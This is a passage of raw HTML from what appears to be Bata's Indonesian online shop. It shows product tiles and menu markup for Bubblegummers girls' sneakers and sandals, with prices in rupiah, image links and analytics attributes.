        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak CENTENNIAL"
        title="Sepatu Sneakers Anak CENTENNIAL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2025_3319062">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2025_3319062"
        data-analytics-product-id="540M_2025_3319062"
        href="/id/anak-anak/anak-perempuan/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html"
        aria-labelledby="brand-540M_2025_3319062 product-540M_2025_3319062-name product-540M_2025_3319062-price">
        <div class="cc-tile-product-name" id="product-540M_2025_3319062-name">
            Sepatu Sneakers Anak CENTENNIAL
        </div>
        <span class="sr-only" id="product-540M_2025_3319062-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2025_3319062" href="/id/anak-anak/anak-perempuan/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2025_3319062"
    data-name="Sepatu Sneakers Anak CENTENNIAL"
    data-id="540M_2025_3319062"
    data-dimension1="540M_RS3310622301C"
    data-dimension2="3319062"
    data-dimension3="540M_2025_3319062"
    data-price="299900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Kenalkan Sepatu Sneakers Anak CENTENNIAL dari BUBBLEGUMMERS, pilihan sempurna untuk si kecil yang aktif! Dirancang khusus untuk anak laki-laki, sepatu ini terbuat dari material PU yang berkualitas, memberikan kenyamanan dan daya tahan. Outsole karet yang kuat menawarkan traksi optimal, memastikan langkah yang mantap di berbagai permukaan. Dengan desain yang stylish dan warna cerah, sepatu ini tidak hanya nyaman, tetapi juga membuat penampilan anak Anda semakin menarik. Jadikan setiap langkah penuh gaya!"
    data-producturl="https://www.bata.com/id/sepatu-sneakers-anak-centennial-540M_RS3310622301C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/anak-anak/anak-perempuan/" data-menu-index="2" data-menu-selection="Anak Perempuan Alas Kaki" aria-label="Anak Perempuan Alas Kaki" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Anak Perempuan Alas Kaki</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Anak-Anak Perempuan alas kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-perempuan/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-perempuan/sepatu/" aria-label="Sepatu">
                <span class="cc-menu__thirdLevel__title">Sepatu</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-perempuan/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-perempuan/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TREN
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_3891152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-perempuan/sneakers/sneakers-girls-astorga-540M_2023_3891152.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" aria-label="Sneakers Girls Astorga">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_3891152">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_3891152"
        data-analytics-product-id="540M_2023_3891152"
        href="/id/anak-anak/anak-perempuan/sneakers/sneakers-girls-astorga-540M_2023_3891152.html"
        aria-labelledby="brand-540M_2023_3891152 product-540M_2023_3891152-name product-540M_2023_3891152-price">
        <div class="cc-tile-product-name" id="product-540M_2023_3891152-name">
            Sneakers Girls Astorga
        </div>
        <span class="sr-only" id="product-540M_2023_3891152-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" href="/id/anak-anak/anak-perempuan/sneakers/sneakers-girls-astorga-540M_2023_3891152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_3891152"
    data-name="Sneakers Girls Astorga"
    data-id="540M_2023_3891152"
    data-dimension1="540M_RS389152232C"
    data-dimension2="3891152"
    data-dimension3="540M_2023_3891152"
    data-price="199900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Alas Kaki untuk anak-anak dari Bubblegummers adalah pilihan ideal untuk segala suasana, tamasya &amp; liburan untuk anak kecil Anda, sandal kami terbuat dari kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan. Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu sneakers, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!"
    data-producturl="https://www.bata.com/id/sneakers-girls-astorga-540M_RS389152232C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_1615215">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-perempuan/sandal/bubblegummers-children-sandal-girls-540M_2022_1615215.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_1615215" aria-label="Bubblegummers Children Sandal Girls">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bubblegummers Children Sandal Girls"
        title="Bubblegummers Children Sandal Girls"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bubblegummers Children Sandal Girls"
        title="Bubblegummers Children Sandal Girls"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_1615215">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_1615215"
        data-analytics-product-id="540M_2022_1615215"
        href="/id/anak-anak/anak-perempuan/sandal/bubblegummers-children-sandal-girls-540M_2022_1615215.html"
        aria-labelledby="brand-540M_2022_1615215 product-540M_2022_1615215-name product-540M_2022_1615215-price">
        <div class="cc-tile-product-name" id="product-540M_2022_1615215-name">
            Bubblegummers Children Sandal Girls
        </div>
        <span class="sr-only" id="product-540M_2022_1615215-price">
            
                Harga Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_1615215" href="/id/anak-anak/anak-perempuan/sandal/bubblegummers-children-sandal-girls-540M_2022_1615215.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_1615215"
    data-name="Bubblegummers Children Sandal Girls"
    data-id="540M_2022_1615215"
    data-dimension1="540M_RS1612152402C"
    data-dimension2="1615215"
    data-dimension3="540M_2022_1615215"
    data-price="149900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sandals"
    data-description="Sandal Bubblegummers adalah pilihan ideal untuk segala suasana, tamasya &amp; liburan untuk anak kecil Anda, sandal kami terbuat dari kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan.

Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu sneakers, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!
"
    data-producturl="https://www.bata.com/id/bubblegummers-children-sandal-girls-540M_RS1612152402C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_1819285">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-perempuan/sneakers/children-freetime-girls-luce-540M_2023_1819285.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_1819285" aria-label="Children Freetime Girls Luce">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Children Freetime Girls Luce"
        title="Children Freetime Girls Luce"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=770 1010w, 